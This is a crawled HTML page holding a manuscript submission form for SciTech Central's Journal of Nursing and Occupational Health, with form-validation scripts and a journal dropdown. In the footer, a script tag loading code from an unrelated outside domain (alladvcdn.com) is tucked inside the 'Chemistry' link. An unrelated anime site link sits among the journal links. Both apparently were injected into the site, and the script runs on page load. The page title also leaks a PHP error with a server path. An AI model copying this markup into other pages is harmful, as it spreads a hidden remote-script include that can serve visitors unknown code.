

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/menuscript.php?journal=18
body_size: 7635
content:

 			

<!doctype html>
<html>
<head>
    
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Submit Manuscript - <br />
<b>Notice</b>:  Undefined variable: main_title in <b>/home/m8f0lfau25yr/public_html/menuscript.php</b> on line <b>40</b><br />
</title>
<link rel="Shortcut Icon" href="images/favicon.ico"/>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

        <script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="18" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Nursing and Occupational Health (ISSN: 2640-0845)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Nursing and Occupational Health (ISSN: 2640-0845)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/20.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/18">Home</a></li>
          <li ><a href="editorboard/18">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/18">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=18">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=18"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/18/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/18/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=18&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/72/18" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/18" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <h2 class="innerheadings">Submit Manuscript </h2>
        
        <div class="welcome_description">
        <p>
			<p>
	  	<br>	 	
		<div class="enqtd">												
					
	<form method="post" action="" name="frmContact" id="frmContact" enctype="multipart/form-data"  onSubmit="return Validate()" style="padding:0px;">



<script language="JavaScript" type="text/JavaScript">
	function trim(str){
		return str.replace(/^\s*|\s*$/g,"");
	}

	function Validate(){
	 
	 var sName=trim(document.frmContact.txtName.value);
	 var sEmail=trim(document.frmContact.txtEmail.value);
	 var sAff=trim(document.frmContact.txtAff.value);
	 var sAddress=trim(document.frmContact.txtAddress.value);
	 var sPhone=trim(document.frmContact.txtPhone.value);
	 var sjName=trim(document.frmContact.txtJournal.value);
	 var saType=trim(document.frmContact.txtAType.value);
	 var sFile=trim(document.frmContact.txtFile.value);
	 var sCls=trim(document.frmContact.txtClassifications.value);
	 
	 if(sName == ""){
		alert("Please provide your name");
		document.frmContact.txtName.focus();
		return false;
	 }
	 
		
	 if(sEmail == "") {
		alert("Please provide your email");
		document.frmContact.txtEmail.focus();
		return false;
	 }
	  var regex = /^[a-zA-Z0-9_.]+@([a-zA-Z0-9_.]+\.)+[a-zA-Z0-9.-]{2,3}$/;	 	
	  match = regex.test(sEmail)
	  if(! match) {
		 alert("Invalid email, please provide valid email");
		 document.frmContact.txtEmail.focus();
		 return false;   
	   }
	  
	  if(sAff ==""){
		 alert("Please Enter Affliations");
		 document.frmContact.txtAff.focus();
		 return false;     
	   }
	  
	  if(sAddress ==""){
		 alert("Please enter Address");
		 document.frmContact.txtAddress.focus();
		 return false;     
	  }
	  
	  if(sPhone ==""){
		 alert("Please enter Contact No");
		 document.frmContact.txtPhone.focus();
		 return false;     
	   }
	   
	   if(sjName ==""){
		 alert("Please select Journal Title");
		 document.frmContact.txtJournal.focus();
		 return false;     
	   }
	   
	   if(saType ==""){
		 alert("Please select Article Type");
		 document.frmContact.txtAType.focus();
		 return false;     
	   }
	   
	   if(sFile ==""){
		 alert("Attach File is Mandartory");
		 document.frmContact.txtFile.focus();
		 return false;     
	   }
	   
	    if(sCls ==""){
		 alert("Please enter Classifications");
		 document.frmContact.txtClassifications.focus();
		 return false;     
	   }
	   
	    if(document.frmContact.captcha_code.value != document.frmContact.txtSecCode.value){
			alert("Security code doesnot match. Please enter valid security code.");
			document.frmContact.txtSecCode.focus();
			return false;
		}
	   
	  
		return true;
	}
	</script>


	<table width="100%"   border="0" cellpadding="0" cellspacing="3" class="innertext">
		
	 
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;"><span class="mandatory">*&nbsp;</span>Name</td>
			
			<td width="67%" align="left" valign="middle"><input name="txtName" id="txtName" type="text" class="forTextfield" size="30" maxlength="100"/>
				<span style="color:#FF0000;display:none;" id="name_err_div">Name is required</span>
			</td>
		</tr>
		
		
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;"><span class="mandatory">*&nbsp;</span>Email</td>
	
			
			<td align="left" valign="middle"><input name="txtEmail" id="txtEmail" type="text" class="forTextfield" size="30" maxlength="100"/>
				<span style="color:#FF0000;display:none;" id="email_err_div">Invalid email, please provide valid email</span>
			</td>
		</tr>
		
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;"><span class="mandatory">*&nbsp;</span>Affliations</td>
			<td align="left" valign="middle">
					<textarea name="txtAff" id="txtAff"  class="forTextfield" cols="23"></textarea>		
					<span style="color:#FF0000;display:none;" id="add_err_div">Affliations are required</span>
			</td>
		</tr>
		
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		
		
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;"><span class="mandatory">*&nbsp;</span>Address</td>
			<td align="left" valign="middle">
					<textarea name="txtAddress" id="txtAddress"  class="forTextfield" cols="23"></textarea>		
					<span style="color:#FF0000;display:none;" id="add_err_div">Address is required</span>
			</td>
		</tr>
		
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;"><span class="mandatory">*&nbsp;</span>Contact No</td>
			<td align="left" valign="middle"><input name="txtPhone" type="text" class="forTextfield" size="20" maxlength="15"/></td>
		</tr>
		
		
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;"><span class="mandatory">*&nbsp;</span>Journal Name</td>
			<td align="left" valign="middle">
			<select name="txtJournal" id="txtJournal" class="forDDfield">
				<option value="">-Select-</option>
								<option value="Journal of Astronomy and Space Research"  >Journal of Astronomy and Space Research</option>
								<option value="Journal of Pharmacy and Health Science Research"  >Journal of Pharmacy and Health Science Research</option>
								<option value="Journal of Historical Studies, Social Science & Literatures"  >Journal of Historical Studies, Social Science & Literatures</option>
								<option value="Journal of Economics, Business and Market Research (ISSN: 2642-022X)"  >Journal of Economics, Business and Market Research (ISSN: 2642-022X)</option>
								<option value="Journal of Pathology and Toxicology Research"  >Journal of Pathology and Toxicology Research</option>
								<option value="Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)"  >Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</option>
								<option value="Journal of Drug Design and Discovery Research (ISSN: 2640-6151)"  >Journal of Drug Design and Discovery Research (ISSN: 2640-6151)</option>
								<option value="Journal of Spine Diseases"  >Journal of Spine Diseases</option>
								<option value="Journal of Alcoholism Clinical Research"  >Journal of Alcoholism Clinical Research</option>
								<option value="Journal of Renal Transplantation Science (ISSN:2640-0847)"  >Journal of Renal Transplantation Science (ISSN:2640-0847)</option>
								<option value="Journal of Carcinogenesis and Mutagenesis Research (ISSN: 2643-0541)"  >Journal of Carcinogenesis and Mutagenesis Research (ISSN: 2643-0541)</option>
								<option value="Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)"  >Journal of Forensic Research and Criminal Investigation (ISSN: 2640-0846)</option>
								<option value="Oncology Clinics and Research (ISSN: 2643-055X)"  >Oncology Clinics and Research (ISSN: 2643-055X)</option>
								<option value="Journal of Infectious Diseases and Research (ISSN: 2688-6537)"  >Journal of Infectious Diseases and Research (ISSN: 2688-6537)</option>
								<option value="Archive of Obstetrics Gynecology and Reproductive Medicine (ISSN:2640-2297)"  >Archive of Obstetrics Gynecology and Reproductive Medicine (ISSN:2640-2297)</option>
								<option value="Advance Research on Endocrinology and Metabolism (ISSN: 2689-8209)"  >Advance Research on Endocrinology and Metabolism (ISSN: 2689-8209)</option>
								<option value="Journal of Cell Signaling & Damage-Associated Molecular Patterns"  >Journal of Cell Signaling & Damage-Associated Molecular Patterns</option>
								<option value="Journal of Blood Transfusions and Diseases (ISSN:2641-4023)"  >Journal of Blood Transfusions and Diseases (ISSN:2641-4023)</option>
								<option value="Chemotherapy Research Journal (ISSN:2642-0236)"  >Chemotherapy Research Journal (ISSN:2642-0236)</option>
								<option value="Journal of Allergy Research (ISSN:2642-326X)"  >Journal of Allergy Research (ISSN:2642-326X)</option>
								<option value="Journal of Rheumatology Research (ISSN:2641-6999)"  >Journal of Rheumatology Research (ISSN:2641-6999)</option>
								<option value="International Journal of Clinical Case Studies and Reports (ISSN:2641-5771)"  >International Journal of Clinical Case Studies and Reports (ISSN:2641-5771)</option>
								<option value="Proteomics and Bioinformatics (ISSN:2641-7561)"  >Proteomics and Bioinformatics (ISSN:2641-7561)</option>
								<option value="Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)"  >Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)</option>
								<option value="International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)"  >International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)</option>
								<option value="Advance Research on Alzheimers and Parkinsons Disease"  >Advance Research on Alzheimers and Parkinsons Disease</option>
								<option value="Ophthalmology Clinics and Research (ISSN:2638-115X)"  >Ophthalmology Clinics and Research (ISSN:2638-115X)</option>
								<option value="Journal of Ageing and Restorative Medicine (ISSN:2637-7403)"  >Journal of Ageing and Restorative Medicine (ISSN:2637-7403)</option>
								<option value="Journal of Tourism and Sports Management (ISSN: 2642-021X)"  >Journal of Tourism and Sports Management (ISSN: 2642-021X)</option>
								<option value="International Journal of Tourism and Hotel Business Management (ISSN:2641-6948)"  >International Journal of Tourism and Hotel Business Management (ISSN:2641-6948)</option>
								<option value="Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)"  >Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)</option>
								<option value="International Journal of Radiography Imaging & Radiation Therapy (ISSN:2642-0392)"  >International Journal of Radiography Imaging & Radiation Therapy (ISSN:2642-0392)</option>
								<option value="BioMed Research Journal (ISSN:2578-8892)"  >BioMed Research Journal (ISSN:2578-8892)</option>
								<option value="International Journal of Medical and Clinical Imaging (ISSN:2573-1084)"  >International Journal of Medical and Clinical Imaging (ISSN:2573-1084)</option>
								<option value="International Journal of Bioprocess and Biotechnological Advancements (ISSN:2380-0259)"  >International Journal of Bioprocess and Biotechnological Advancements (ISSN:2380-0259)</option>
								<option value="Journal of Chemical Science and Engineering (ISSN:2642-0406)"  >Journal of Chemical Science and Engineering (ISSN:2642-0406)</option>
								<option value="Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)"  >Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)</option>
								<option value="International Journal of Internal Medicine and Geriatrics (ISSN: 2689-7687)"  >International Journal of Internal Medicine and Geriatrics (ISSN: 2689-7687)</option>
								<option value="International Journal of Anaesthesia and Research (ISSN:2641-399X)"  >International Journal of Anaesthesia and Research (ISSN:2641-399X)</option>
								<option value="Journal of Clinical Trials and Research (ISSN:2637-7373)"  >Journal of Clinical Trials and Research (ISSN:2637-7373)</option>
								<option value="Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)"  >Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)</option>
								<option value="Journal of Oral Health and Dentistry (ISSN: 2638-499X)"  >Journal of Oral Health and Dentistry (ISSN: 2638-499X)</option>
								<option value="Journal of Psychiatry and Psychology Research (ISSN:2640-6136)"  >Journal of Psychiatry and Psychology Research (ISSN:2640-6136)</option>
								<option value="Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)"  >Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)</option>
								<option value="Journal of Womens Health and Safety Research (ISSN:2577-1388)"  >Journal of Womens Health and Safety Research (ISSN:2577-1388)</option>
								<option value="Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)"  >Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)</option>
								<option value="Journal of Genetics and Cell Biology (ISSN:2639-3360)"  >Journal of Genetics and Cell Biology (ISSN:2639-3360)</option>
								<option value="Journal of Cancer Science and Treatment (ISSN:2641-7472)"  >Journal of Cancer Science and Treatment (ISSN:2641-7472)</option>
								<option value="International Journal of AIDS (ISSN: 2644-3023)"  >International Journal of AIDS (ISSN: 2644-3023)</option>
								<option value="International Journal of Diabetes (ISSN: 2644-3031)"  >International Journal of Diabetes (ISSN: 2644-3031)</option>
								<option value="Stem Cell Research and Therapeutics (ISSN:2474-4646)"  >Stem Cell Research and Therapeutics (ISSN:2474-4646)</option>
								<option value="Journal of Cardiology and Diagnostics Research (ISSN:2639-4634)"  >Journal of Cardiology and Diagnostics Research (ISSN:2639-4634)</option>
								<option value="Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)"  >Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)</option>
								<option value="Dermatology Clinics and Research (ISSN:2380-5609)"  >Dermatology Clinics and Research (ISSN:2380-5609)</option>
								<option value="Journal of Nursing and Occupational Health (ISSN: 2640-0845)" selected="selected" >Journal of Nursing and Occupational Health (ISSN: 2640-0845)</option>
								<option value="Food and Nutrition-Current Research (ISSN:2638-1095)"  >Food and Nutrition-Current Research (ISSN:2638-1095)</option>
								<option value="Journal of Immunology Research and Therapy (ISSN:2472-727X)"  >Journal of Immunology Research and Therapy (ISSN:2472-727X)</option>
								<option value="Advances in Vaccines & Vaccination Research (ISSN: 2688-6545)"  >Advances in Vaccines & Vaccination Research (ISSN: 2688-6545)</option>
								<option value="Journal of Pharmaceutics and Drug Research (ISSN:2640-6152)"  >Journal of Pharmaceutics and Drug Research (ISSN:2640-6152)</option>
							</select></td>
		</tr>
		
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;"><span class="mandatory">*&nbsp;</span>Article Type</td>
			<td align="left" valign="middle">
				<select name="txtAType" class="forDDfield" id="txtAType">
					<option value="">-Select-</option>
										<option value="Research Article">Research Article</option>
										<option value="Review Article">Review Article</option>
										<option value="Case Report">Case Report</option>
										<option value="Special Issue Article">Special Issue Article</option>
										<option value="Editorial">Editorial</option>
										<option value="Commentary">Commentary</option>
										<option value="Concise Communications">Concise Communications</option>
										<option value="Clinical Images">Clinical Images</option>
										<option value="Video Article">Video Article</option>
										<option value="Opinion">Opinion</option>
										<option value="Others">Others</option>
										<option value="Letter to Editor">Letter to Editor</option>
										<option value="Image Article">Image Article</option>
										<option value="Mini-Review">Mini-Review</option>
										<option value="Short Communication">Short Communication</option>
										<option value="Research Note">Research Note</option>
										<option value="Editor Note">Editor Note</option>
										<option value="Perspective">Perspective</option>
										<option value="Conference Proceedings">Conference Proceedings</option>
										<option value="Abstract">Abstract</option>
										<option value="Clinical Investigation">Clinical Investigation</option>
										<option value="Randomized and Controlled Trial">Randomized and Controlled Trial</option>
										<option value="Narrative Review">Narrative Review</option>
										<option value="Withdrawn/Retracted">Withdrawn/Retracted</option>
									</select>
			</td>
		</tr>
		
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;"><span class="mandatory">*&nbsp;</span>Attach File</td>
			<td align="left" valign="middle"><input name="txtFile" type="file" id="txtFile" class="forTextfield" /></td>
		</tr>
		
		
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>
		
		
		<tr> 
			<td width="26%" height="25" align="right" valign="middle" class="white_text" style="padding-right:10px;">Classifications</td>
			<td align="left" valign="middle"><input name="txtClassifications" id="txtClassifications" type="text" class="forTextfield" />
			</td>
		</tr>
		
		 <tr  >
		     <td width="26%" valign="right" valign="middle" class="white_text" style="padding-right:10px;">
									 
                                    <div style="" class="g-recaptcha" data-sitekey="6Ldt-Q8UAAAAANzsTXn8yrWqLwtBcgmqxvCkk0BA"></div>
         </td>                           </tr>
	
		<tr> 
			<td colspan="3" height="5" align="left" valign="middle" class="white_text"></td>
		</tr>

		<tr> 
			<td  align="left" valign="middle">&nbsp;</td>
			
			<td align="left" valign="middle"><input name="hid_submit" type="submit" class="btn" id="hid_submit" value="Submit"> &nbsp; 
			
			 </td>
		
		</tr>
		<tr><td colspan="3" height="8"></td></tr>
	</table>
	</form>  
	</div>
		
		
	  </p>		</p>
        </div>
        <div class="clear">&nbsp;</div>

        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=18" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=57&journal_title=Chemotherapy Research Journal (ISSN:2642-0236)">Chemotherapy Research Journal (ISSN:2642-0236)</a></li>
		
    		
		<li><a href="journals.php?journal=50&journal_title=Advance Research on Alzheimers and Parkinsons Disease">Advance Research on Alzheimers and Parkinsons Disease</a></li>
		
    		
		<li><a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)</a></li>
		
    		
		<li><a href="journals.php?journal=61&journal_title=Archive of Obstetrics Gynecology and Reproductive Medicine (ISSN:2640-2297)">Archive of Obstetrics Gynecology and Reproductive Medicine (ISSN:2640-2297)</a></li>
		
    		
		<li><a href="journals.php?journal=55&journal_title=Journal of Rheumatology Research (ISSN:2641-6999)">Journal of Rheumatology Research (ISSN:2641-6999)</a></li>
		
    		
		<li><a href="journals.php?journal=58&journal_title=Journal of Blood Transfusions and Diseases (ISSN:2641-4023)">Journal of Blood Transfusions and Diseases (ISSN:2641-4023)</a></li>
		
    		
		<li><a href="journals.php?journal=72&journal_title=Journal of Pathology and Toxicology Research">Journal of Pathology and Toxicology Research</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
